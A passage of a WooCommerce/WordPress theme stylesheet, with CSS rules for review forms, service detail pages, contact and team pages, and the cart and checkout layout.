    transform: none;
}
.related_area{
    position: relative;
    border-top: 2px solid #f0f4f7;
    padding: 85px 0 0;
}
.related_area .productItem01{
    margin: 0;
}
.woocommerce #review_form #respond textarea{
    height: 245px;
    margin-bottom: 20px;
}
.commentForm.product_comment_form .berpo_btn.with_icon04{
    width: 100%;
    margin-top: 15px;
}
.woocommerce #reviews .sicc_title.productCommentTitle{
    margin-bottom: 27px;
}
.woocommerce .productComent .star-rating {
    position: relative;
    margin: -2px 0 0;
}
.woocommerce .productComent.single_comment .cm_date span{
    position: relative;
    display: inline-block;
    margin-right: 30px;
}
.woocommerce .productComent.single_comment .cm_date span:after{
    position: absolute;
    width: 1px;
    height: 12px;
    content: '';
    background: #f0f4f7;
    right: -15px;
    top: 0;
}
.woocommerce .productComent.single_comment .cm_date{
    display: flex;
}
.comment-form-rating {
    display: flex;
    justify-content: flex-start;
    margin: -9px 0 26px;
}
.comment-form-rating label {
    margin: 0 22px 0 0;
    text-transform: capitalize;
    position: relative;
    font-weight: 400;
    font-size: 16px;
    line-height: 13px;
}
.comment-form-rating label:after {
    content: '';
    width: 2px;
    height: 12px;
    background: #f0f4f7;
    position: absolute;
    right: -12px;
    top: -10px;
    margin: auto;
    bottom: 0;
}
.woocommerce #review_form #respond .comment-form-rating p.stars {
    margin: 0;
    font-size: 14px;
    letter-spacing: 2px;
    line-height: inherit;
    position: relative;
    top: 1px;
}
.woocommerce #review_form #respond .comment-form-rating p.stars a {
    color: var(--theme-color);
}
.productCommentForm .sicc_title{
    margin-bottom: 23px;
}
.woocommerce #review_form #respond p.comment-notes{
    margin: -25px 0 30px 15px;
}

/*------------------------------------------------------
/ 14. Service & Details Pages
/------------------------------------------------------*/
.service_item_06.mb90{
    margin-bottom: 90px;
}
.singleService01{
    position: relative;
    padding: 160px 0;
}
.service_details_page_elemantor{
    position: relative;
}
.service_widget {
    border-radius: 0;
    padding: 0;
    margin-right: 16px;
}
.service_widget ul.menu {
    position: relative;
    margin: 0;
    padding: 0;
}
.service_widget ul.menu li {
    position: relative;
    display: block;
    margin: 0 0 10px;
    z-index: 1;
}
.service_widget ul.menu li a {
    position: relative;
    display: block;
    font-size: 20px;
    line-height: 28px;
    font-weight: 500;
    padding: 18.5px 30px;
    background: #f9f9f9;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 3px;
    color: #07001e;
    border: none;
}
.service_widget ul.menu li a::after{
    font-size: 16px;
    position: absolute;
    right: 20px;
    top: 19px;
    line-height: 28px;
    color: #ffffff;
    content: "\e93f";
    font-family: 'themewar' !important;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_widget ul.menu li:hover a:after, .service_widget ul.menu li.current-menu-item a:after {
    right: 30px;
    visibility: visible;
    opacity: 1;
}
.service_widget ul.menu li:hover a, .service_widget ul.menu li.current-menu-item a{
    background: var(--theme-color);
    color: #fff;
}
.elementor-align-right .service_widget ul.menu li a::after{
    right: auto;
    left: 0;
    transform: rotate(180deg);
}
.elementor-align-right .service_widget ul.menu li:hover a:after, .elementor-align-right .service_widget ul.menu li.current-menu-item a:after {
    left: 30px;
}
.service_details{
    position: relative;
    margin-left: -15px;
}
.service_details img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.service_details h3{
    font-size: 35px;
    line-height: 42px;
    color: #07001e;
    margin: 29px 0 20px;
}
.service_details p{
    margin: 0 0 18px;
}
.service_details .berpo_btn.with_icon04{
    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    padding: 0 34px;
    margin-top: 29px;
}
.service_details02{
    position: relative;
}
.servMeta{
    position: relative;
    padding: 0;
    min-height: 91px;
    margin: 0 0 25px;
    display: flex;
}
.elementor-align-center .servMeta{
    justify-content: center;
}
.elementor-align-right .servMeta{
    justify-content: flex-end;
}
.servMeta .simg{
    display: inline-block;
    width: 91px;
    height: 91px;
    line-height: 93px;
    color: #020288;
    font-size: 55px;
    text-align: center;
    background: #f5f5f5;
    border-radius: 50%;
    margin-right: 28px;
}
.servMeta .simg i{
    position: relative;
    top: 5px;
}
.servMeta .simg img{
    height: 57px;
    width: auto;
}
.servMeta h3{
    font-size: 35px;
    line-height: 60px;
    color: #161616;
    font-weight: 600;
    margin: 18px 0 0;
}
.gallerSliderWraper {
    position: relative;
}
.gallerSlider {
    margin: 0 30px 0 0;
}
.gallerSliderWraper .gallThumb {
    position: relative;
    overflow: hidden;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .gallThumb img {
    width: 100%;
    height: auto;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .lSPager li img {
    width: 100%;
    border-radius: 5px;
    height: auto;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.serPacage{
    margin: -187px 0 0 18px;
}
.serPacage.pricing-item-02 .berpo_btn{
    background: var(--theme-color);
    box-shadow: none;
}
.serPacage ul li i{
    color: var(--theme-color);
}
.service_details02{
    position: relative;
    margin-left: -61px;
    padding: 61px 0 0;
}
.service_details02 h3{
    font-size: 25px;
    line-height: 28px;
    color: #13171f;
    margin: 0 0 19px;
    letter-spacing: .25px;
}
.service_details02 p{
    color: #878787;
    line-height: 30px;
    margin: 0 0 30px;
}
.socail_share{
    position: relative;
    margin: 19px 0 0;
}
.socail_share h5{
    font-size: 16px;
    line-height: 26px;
    color: #13171f;
    margin: 0 0 10px;
    display: block;
    letter-spacing: .16px;
}
.socail_share a{
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 46px;
    color: #454a53;
    text-align: center;
    font-size: 16px;
    background: transparent;
    border-radius: 50%;
    margin-right: 10px;
}
.socail_share a:hover{
    color: #fff;
    background: #0051f2;
}
.service_sidebar{
    position: relative;
    margin-right: 60px;
    margin-top: 30px;
}
.service_list{
    margin: 0 0 50px;
    padding: 0 0 12px;
    background: #f9f9f9;
    border-radius: 3px;
}
.service_list .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: -12px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.service_list .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.service_list .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.service_list ul{
    margin: 0;
    padding: 0;
}
.service_list ul li{
    list-style: none;
    display: block;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 60px;
}
.service_list ul li:last-child{
    border: none;
}
.service_list ul li a{
    display: inline-block;
    font-size: 17px;
    color: #161616;
    position: relative;
}
.service_list ul li a:before{
    position: relative;
    top: -1px;
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #d6d6d6;
    border-radius: 50%;
    content: '';
    margin-right: 14px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.service_list ul li.active a,
.service_list ul li a:hover{
    color: var(--theme-color);
}
.service_list ul li.active a:before,
.service_list ul li a:hover:before{
    background: var(--theme-color);
}
.download_widget{
    position: relative;
    margin: 0 0 79px;
}
.downloadbtn.berpo_btn{
    display: block;
    height: 62px;
    background: #353535;
    border-radius: 3px;
    position: relative;
    z-index: 2;
    padding: 0 40px;
    line-height: 62px;
    color: #ffffff;
    text-align: left;
    font-size: 17px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 8px;
}
.downloadbtn.berpo_btn i{
    display: inline-block;
    margin-right: 16px;
    position: relative;
    top: 1px;
}
.downloadbtn.berpo_btn .bp-shape{
    background: var(--theme-color);
}
.downloadbtn:hover{
    color: #fff;
}
.contactInfo{
    margin: 0;
    padding: 0 0 13px;
    background: #f9f9f9;
    border-radius: 3px;
}
.contactInfo .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.contactInfo .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.contactInfo .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.infoItem{
    position: relative;
    min-height: 62px;
    padding: 5px 30px 26px 138px;
    margin-bottom: 24px;
    border-bottom: 1px solid #ececec;
}
.infoItem:last-child{
    border: none;
    margin: 0;
}
.infoItem i{
    left: 53px;
    width: 62px;
    height: 62px;
    line-height: 65px;
    text-align: center;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    background: var(--theme-color);
    position: absolute;
    left: 53px;
    top: 0;
}
.infoItem i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoItem h5{
    font-size: 22px;
    color: #161616;
    line-height: 24px;
    margin: 0 0 5px;
}
.infoItem p{
    font-size: 18px;
    line-height: 25px;
    color: #3c3c3c;
    margin: 0;
}
.imageGallery.owl-carousel{
    position: relative;
    margin: 0 0 32px;
}
.imageGallery.owl-carousel .galImg{
    position: relative;
}
.imageGallery.owl-carousel .galImg img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.imageGallery.owl-carousel .owl-dots{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 21px;
    z-index: 2;
    margin: 0 auto;
    text-align: center;
}
.imageGallery.owl-carousel .owl-dots button{
    height: 12px;
    width: 12px;
    background: #fff;
    margin: 0 3.5px;
    border-radius: 50%;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-dots button span{
    display: none;
}
.imageGallery.owl-carousel .owl-dots button.active,
.imageGallery.owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.service_details03{
    position: relative;
    margin-left: -39px;
}
.imageGallery.owl-carousel .owl-nav button.owl-next, .imageGallery.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #fff;
    font-size: 20px;
    letter-spacing: 0;
    color: #1c1c1c;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-nav button.owl-prev {
    left: 30px;
    right: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next {
    right: 30px;
    left: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next:hover, .imageGallery.owl-carousel .owl-nav button.owl-prev:hover {
    background: var(--theme-color);
    color: #FFF;
}
.service_details03 p{
    line-height: 30px;
    color: #878787;
    margin: 0 0 20px;
}
.serQuote{
    position: relative;
    background: #f3f6fd;
    border-left: 3px solid var(--theme-color);
    margin: 40px 0 28px;
}
.serQuote p{
    font-size: 18px;
    line-height: 35px;
    color: #666666;
    font-style: italic;
    margin: 0;
    font-weight: 300;
    padding: 60px 50px 40px 30px;
}
.service_details03 .berpo_btn{
    background: #202122;
    padding: 0 33px;
    margin-top: 12px;
}
.service_details03 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_details03 .berpo_btn.with_icon i{
    background: #383839;
}
.service_details03 .berpo_btn.with_icon:hover i{
    background: #980000;
}

/*-----------------------------------------------------------------
/ 15. Contact Page
/------------------------------------------------------------------*/
.mapsSection{
    position: relative;
    overflow: hidden;
}
.google_map{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 510px;
    line-height: .8;
}
.iframe_map{
    position: relative;
    overflow: hidden;
}
.iframe_map iframe{
    display: block;
    width: 100%;
    height: 510px;
    border: none;
}
.iframe_map.grayscale iframe{
    -webkit-filter: grayscale(100%); 
    -moz-filter: grayscale(100%); 
    -ms-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.icon_box_06{
    position: relative;
    padding: 2px 0 0 74px;
    min-height: 61px;
    margin-right: -30px;
    margin-bottom: 13px;
}
.icon_box_06 .ibMeta{
    position: absolute;
    left: 0;
    top: 0;
    width: 61px;
    height: 61px;
    background: #fff;
    line-height: 64px;
    border-radius: 50%;
    border: 2px solid #eceef2;
    font-size: 26px;
    color: var(--theme-color);
    text-align: center;
}
.icon_box_06 p{
    color: #252525;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    margin: 0;
}
.icon_box_06 p span{
    color: #636363;
}
.ib62, .ib63{
    padding-top: 19px;
}
.ib63 p{
    color: var(--theme-color);
}
.contactPageForm{
    background: transparent;
    box-shadow: none;
    margin: 0 0 0 30px;
    padding: 0;
}
.contactPageForm .secTitle02{
    font-size: 32px;
    line-height: 42px;
    color: #252525;
    font-weight: 800;
    text-align: left;
    margin: 0 0 29px;
}
.contactPageForm textarea,
.contactPageForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 38px;
    font-size: 16px;
    line-height: 60px;
    color: #8799a3;
    background: #fff;
    font-weight: 400;
    margin: 0 0 20px;
    border: 2px solid #eceef2;
}
.contactPageForm textarea{
    height: 220px;
    line-height: 28px;
    padding-top: 15px;
    border-radius: 30px;
}
.contactPageForm textarea::-moz-placeholder,
.contactPageForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-ms-input-placeholder,
.contactPageForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-webkit-input-placeholder,
.contactPageForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm .berpo_btn{
    height: 60px;
    font-size: 14px;
    line-height: 61px;
    border-radius: 50px;
    margin-top: 20px;
}
.mapsSection02{
    position: relative;
    padding: 160px 0 0;
}
.mapsSection02 .google_map{
    height: 611px;
}
.icon_box_07{
    position: relative;
    padding: 0;
    margin-bottom: 30px;
}
.icon_box_07 .ibMeta{
    margin: 0 0 32px;
    width: 123px;
    height: 123px;
    background: #fff;
    line-height: 130px;
    border-radius: 50%;
    font-size: 51px;
    color: var(--theme-color);
    text-align: center;
    -webkit-box-shadow: 0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    -moz-box-shadow:    0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    box-shadow:         0px 4px 18px 0px rgba(32, 45, 73, 0.10);
}
.icon_box_07 h3{
    font-size: 20px;
    line-height: 28px;
    color: #1d2c44;
    margin: 0 0 10px;
}
.icon_box_07 p{
    color: #646d7c;
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.cnborder{
    position: relative;
    border-top: 1px solid #e8e8e8;
    margin: 57px 0 0;
}

/*-----------------------------------------------------------------
/ 16. Team Page
/------------------------------------------------------------------*/
.teamSinglePage{
    position: relative;
    padding: 150px 0;
}
.team_details_page_elemantor{
    position: relative;
}
.team_details_page_elemantor .icon_box_04 p{
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 0;
    color: #959595;
}
.team_thumb{
    position: relative;
    margin: 0 0;
}
.team_thumb img {
    width: 100%;
    height: auto;
}
.tmt_meta{
    position: relative;
    padding: 0 0 0;
    margin: -7px 0 0;
}
.tmt_meta .tm_designation{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    color: var(--theme-color);
    display: block;
    margin: 1px 0 4px;
}
.tmt_meta h4{
    font-size: 30px;
    margin: 0 0 25px;
}
.stm_social {
    position: relative;
    margin: 0 0 35px;
}
.stm_social a {
    margin: 0 6px 0 0;
    display: inline-block;
    width: 36px;
    height: 36px;
    position: relative;
    z-index: 2;
    background: #fff;
    color: #252525;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    border-radius: 50%;
    -webkit-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    -moz-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
}
.stm_social a::after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    margin: auto;
    width: 0;
    height: 0;
    z-index: -1;
    content: '';
    background: var(--theme-color);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.stm_social a:hover {
    color: #fff;
}
.stm_social a:hover::after {
    width: 100%;
    height: 100%;
}
.tm_meta{
    margin: 0;
    padding: 0;
}
.tm_meta li{
    list-style: none;
    display: block;
    font-size: 16px;
    color: #959595;
    font-weight: 500;
    line-height: 36px;
    margin: 0;
}
.tm_meta li span{
    display: inline-block;
    font-weight: 800;
    color: #252525;
}
.tm_meta li i {
    color: var(--theme-color);
    display: inline-block;
    font-size: 20px;
    position: relative;
    top: 2px;
    line-height: inherit;
    margin-right: 15px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.team_details_page_elemantor .service_item_07.text-center {
    text-align: left !important;
    padding-right: 30px;
    padding-left: 30px;
}
.team_details_page_elemantor .service_item_07 .srm{
    margin-left: 30px !important;
}

/*-----------------------------------------------------------------
/ 17. Cart Page
/------------------------------------------------------------------*/
.bepro-cart-empty {
    text-align: center;
}
span.cart-empty {
    position: relative;
}
span.cart-empty i {
    color: var(--theme-color);
    opacity: .5;
    font-weight: 400;
    font-size: 201px;
    line-height: 180px;
}
span.cart-empty i.twi-times-circle2 {
    font-size: 20px;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 410%;
}
h1.bepro-cart-empty {
    margin: 30px 0px;
}
.return-to-shop {
    margin: 0;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
    border-color: var(--theme-color);
    background: #f5f5f5;
    padding: 1em 2em 1em 3.5em;
    color: #696969;
    font-size: 17px;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    color: var(--theme-color);
}
.woocommerce .woocommerce-message .button{
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 43px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-message .button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table{
    width: 100%;
    margin: 0 0;
    position: relative;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 0;
}
.woocommerce table.shop_table thead{
    border: none;
}
.woocommerce table.shop_table thead tr th {
    font-size: 16px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    background: #f5f5f5;
    font-family: 'Fira Sans', sans-serif;
    padding: 23px 30px;
    text-align: left;
    border: none;
}
.woocommerce table.shop_table tbody tr td {
    vertical-align: middle;
    padding: 30px;
    border: none;
    color: #696969;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    font-size: 14px;
    text-align: left;
    line-height: .3px;
}
.woocommerce table.shop_table tbody tr td a {
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    font-size: 16px;
}
.woocommerce table.shop_table tbody tr td a:hover {
    color: var(--theme-color);
}
.woocommerce table.shop_table tr td.product-name img {
    width: 90px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 0;
}
.woocommerce table.shop_table tbody tr td.product-price {
    font-size: 14px;
    line-height: 35px;
    color: #9bb3c0;
}
.woocommerce table.shop_table tbody tr td.product-subtotal {
    color: #252525;
    font-weight: 700;
}
.woocommerce table.shop_table tr td.product-remove {
    text-align: right;
}
.woocommerce table.shop_table a.remove {
    margin: 0;
    padding: 0 4px;
    text-align: center;
    display: inline-block;
    font-size: 17px;
    width: 20px;
    height: 20px;
    text-decoration: none;
    background: #030303;
    border-radius: 50%;
    line-height: 20px;
    color: #fff !important;
    letter-spacing: 0;
    font-weight: 400;
}
.woocommerce table.shop_table a.remove:hover {
    background: var(--theme-color);
}
.woocommerce table.shop_table .quantity .qty{
    height: 60px;
}
.woocommerce table.shop_table td.actions {
    padding-left: 0;
    padding-right: 0;
    border-bottom: none;
}
.woocommerce table.shop_table td.actions .coupon {
    display: inline-flex;
    float: left;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"] {
    display: block;
    width: 250px;
    height: 60px;
    padding: 0 20px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0 20px 0 0;
    font-size: 16px;
    color: #898989;
    font-weight: 400;
    letter-spacing: 0;
    border-radius: 50px;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-moz-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
.woocommerce #respond input#submit, 
.woocommerce .return-to-shop a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    height: 60px;
    display: inline-flex;
    font-family: 'Fira Sans', sans-serif;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce #respond input#submit:hover, 
.woocommerce .return-to-shop a.button:hover,
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table td.actions .button{
    padding: 0 46px;
}
.woocommerce table.shop_table td.actions .button:hover{
    background: #030303;
}
.woocommerce .cart-collaterals {
    margin: 50px 0 0;
}
.woocommerce .cart-collaterals h2 {
    background: #f5f5f5;
    position: relative;
    margin: 0;
    height: 60px;
    padding: 23px 30px;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-collapse: collapse;
    border-spacing: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr th {
    width: 220px;
    padding-left: 30px;
    font-size: 14px;
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 700;
    text-align: left;
    border: none;
    vertical-align: middle;
    border-bottom: 1px solid #eaeaea;
}
.woocommerce .cart-collaterals .cart_totals tr td .amount {
    color: #252525;
    font-weight: 700;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout {
    padding: 24px 0 0;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
    height: 60px;
    display: inline-flex;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    margin: 0;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce ul#shipping_method {
    margin: 0;
    padding: 0;
    line-height: .7;
}
.woocommerce ul#shipping_method li {
    margin: 0 0 9px;
    list-style: none;
    line-height: 1.5em;
}
.woocommerce ul#shipping_method li input[type="radio"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    color: #696969;
    font-weight: 400;
    font-size: 14px;
    display: block;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 14px;
    width: 14px;
    line-height: 12px;
    text-align: center;
    font-size: 10px;
    font-weight: 400;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked ~ label:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #FFF;
}
ul#shipping_method li input[type="radio"]:checked + label {
    color: var(--theme-color);
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
    color: #696969;
    font-size: 14px;
    line-height: 21px;
    margin: 0 0 8px;
    padding-top: 8px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    line-height: 18px;
    display: inline-block;
    position: relative;
    padding-bottom: 0;
    margin: 0 0 0;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after {
    position: relative;
    top: 2px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button:hover {
    color: var(--theme-color);
}
.woocommerce form .form-row{
    margin: 0 0 15px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    display: block;
    width: 100%;
    height: 60px;
    line-height: 62px;
    padding: 0 30px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    letter-spacing: 0;
    border-radius: 3px;
}
.woocommerce form .form-row input.input-text::-moz-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row .select2-container{
    height: 60px;
    line-height: 60px;
    position: relative;
}
.woocommerce form .form-row .select2-container .selection{
    line-height: inherit;
}
.woocommerce  .select2-container--default .select2-selection--single{
    width: 100%;
    height: 60px;
    border: none;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
    padding: 0 30px;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    line-height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    width: 100%;
    text-align: left;
}
.woocommerce form .form-row.address-field > span{
    width: 100%;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    width: 8px;
    height: 5px;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto 0;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b{
    margin: 0;
    top: 0;
    left: 0;
}
.select2-dropdown{
    font-size: 13px;
    color: #696969;
    font-weight: 400;
    border: 1px solid rgba(35, 35, 35, .1);
}
.select2-container--default .select2-search--dropdown .select2-search__field{
    border: 1px solid rgba(35, 35, 35, .1);
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #696969;
    font-weight: 400;
    padding: 0 15px;
}
.select2-container--open .select2-dropdown--above{
    top: 32px;
}
.select2-container--default .select2-results__option[aria-selected=true], 
.select2-container--default .select2-results__option[data-selected=true]{
    background: var(--theme-color);
    color: #FFF;
}
body .select2-dropdown{
    border: none;
    box-shadow: 0px 10px 24px rgba(0, 0, 0, .15);
    background: #FFF;
    border-radius: 0;
}
body .select2-search--dropdown{
    padding: 0;
}
body .select2-container--default .select2-search--dropdown .select2-search__field {
    border: none;
    background: #f5f5f5;
    height: 50px;
    border-radius: 0;
    margin: 0;
    padding: 0 15px;
    box-shadow: none;
    filter: none;
    color: #696969;
}
body .select2-results__option {
    font-size: 14px;
    color: #696969;
    border-top: 1px solid #eaeaea;
    padding: 5px 20px;
    min-height: 38px;
    line-height: 37px;
    font-weight: 600;
    margin: 0;
    font-family: 'Fira Sans', sans-serif;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected], 
body .select2-container--default .select2-results__option--highlighted[data-selected]{
    background: var(--theme-color);
    color: #FFF;
}
.logged-in .select2-container--open .select2-dropdown{
    top: 0;
}
.woocommerce .woocommerce-shipping-calculator .shipping-calculator-form .button{
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals tr.order-total td .amount{
    color: var(--theme-color);
    font-weight: 800;
    font-size: 18px;
}
.woocommerce .cart_totals .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}

/*-----------------------------------------------------------------
/ 18. Checkout Page
/------------------------------------------------------------------*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{
    width: 100%;
}
.woocommerce form.woocommerce-form-login .button,
.woocommerce form.checkout_coupon .button{
    height: 60px;
    line-height: 60px;
